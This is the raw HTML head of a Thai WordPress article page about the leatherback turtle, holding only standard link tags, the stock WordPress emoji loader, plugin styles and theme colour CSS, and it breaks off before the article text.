

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextsteptv.com/%E0%B9%80%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%9F%E0%B8%B7%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88/
body_size: 18115
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>เต่ามะเฟือง พี่ใหญ่แห่งบรรดาเต่า &#8211; สำรวจโลก</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีด" href="http://www.nextsteptv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีดความเห็น" href="http://www.nextsteptv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; เต่ามะเฟือง พี่ใหญ่แห่งบรรดาเต่า ฟีดความเห็น" href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nextsteptv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='jetpack_related-posts-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/2dhc3lyt/g1ei3.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.nextsteptv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/dqrwkkh9/g1ei3.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/6okmio7x/g1ei3.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.85' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jetpack_likes-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-fonts-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-font-awesome-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-style-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/lkv97i96/g1ei3.css" media="all"/>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script src='//www.nextsteptv.com/wp-content/cache/wpfc-minified/ed03qih/g1ei3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script> -->
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.6.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.nextsteptv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nextsteptv.com/wp-json/wp/v2/posts/17882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nextsteptv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" />
<link rel='shortlink' href='https://wp.me/p9kHkl-4Eq' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.nextsteptv.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nextsteptv.com%2F%25e0%25b9%2580%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259f%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.nextsteptv.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nextsteptv.com%2F%25e0%25b9%2580%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259f%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%2F&#038;format=xml" />
<style>img#wpstats{display:none}</style>
<script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css">
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #E74C3C;
}
.th-readmore {
background: #E74C3C;
}           
a:hover {
color: #E74C3C;
} 
.main-navigation a:hover {
background-color: #E74C3C;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
background-color: #E74C3C;
}
#main-nav-button:hover {
background-color: #E74C3C;
}
.post-navigation .post-title:hover {
color: #E74C3C;
}
.top-navigation a:hover {
color: #E74C3C;
}
.top-navigation ul ul a:hover {
background: #E74C3C;
}
#top-nav-button:hover {
color: #E74C3C;
}
.responsive-mainnav li a:hover,
.responsive-topnav li a:hover {
background: #E74C3C;
}
#hm-search-form .search-form .search-submit {
background-color: #E74C3C;
}
.nav-links .current {
background: #E74C3C;
}
.is-style-hitmag-widget-title,
.elementor-widget-container h5,
.widgettitle,
.widget-title {
border-bottom: 2px solid #E74C3C;
}
.footer-widget-title {
border-bottom: 2px solid #E74C3C;
}
.widget-area a:hover {
color: #E74C3C;
}
.footer-widget-area .widget a:hover {
color: #E74C3C;
}
.site-info a:hover {
color: #E74C3C;
}
.wp-block-search .wp-block-search__button,
.search-form .search-submit {
background: #E74C3C;
}
.hmb-entry-title a:hover {
color: #E74C3C;
}
.hmb-entry-meta a:hover,
.hms-meta a:hover {
color: #E74C3C;
}
.hms-title a:hover {
color: #E74C3C;
}
.hmw-grid-post .post-title a:hover {
color: #E74C3C;
}
.footer-widget-area .hmw-grid-post .post-title a:hover,
.footer-widget-area .hmb-entry-title a:hover,
.footer-widget-area .hms-title a:hover {
color: #E74C3C;
}
.hm-tabs-wdt .ui-state-active {
border-bottom: 2px solid #E74C3C;
}
a.hm-viewall {
background: #E74C3C;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
background: #E74C3C;
}
.site-title a {
color: #E74C3C;
}
.hitmag-post .entry-title a:hover {
color: #E74C3C;
}
.hitmag-post .entry-meta a:hover {
color: #E74C3C;
}
.cat-links a {
color: #E74C3C;
}
.hitmag-single .entry-meta a:hover {
color: #E74C3C;
}
.hitmag-single .author a:hover {
color: #E74C3C;
}
.hm-author-content .author-posts-link {
color: #E74C3C;
}
.hm-tags-links a:hover {
background: #E74C3C;
}
.hm-tagged {
background: #E74C3C;
}
.hm-edit-link a.post-edit-link {
background: #E74C3C;
}
.arc-page-title {
border-bottom: 2px solid #E74C3C;
}
.srch-page-title {
border-bottom: 2px solid #E74C3C;
}
.hm-slider-details .cat-links {
background: #E74C3C;
}
.hm-rel-post .post-title a:hover {
color: #E74C3C;
}
.comment-author a {
color: #E74C3C;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
color: #E74C3C;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
background: #E74C3C;
}
.required {
color: #E74C3C;
}
blockquote {
border-left: 3px solid #E74C3C;
}
.comment-reply-title small a:before {
color: #E74C3C;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce-widget-area ul li a:hover,
.woocommerce-loop-product__title:hover {
color: #E74C3C;
}
.woocommerce-product-search input[type="submit"],
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce span.onsale,
.woocommerce-widget-area .widget-title,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
